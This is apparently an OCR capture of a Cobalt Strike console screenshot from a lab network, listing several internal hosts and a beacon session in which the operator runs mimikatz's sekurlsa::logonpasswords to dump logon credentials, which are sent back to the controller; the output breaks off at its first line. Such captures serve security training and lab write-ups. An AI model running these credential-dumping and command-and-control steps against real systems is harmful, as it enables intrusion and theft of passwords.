 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
address name note
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
192.168.52.143 STU1
192.168.85.133 STU1
Event Log X Beacon 192.168.85.133@1900 X
[+] host called home, sent: 12 bytes
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 2017056 (00000000:001ec720)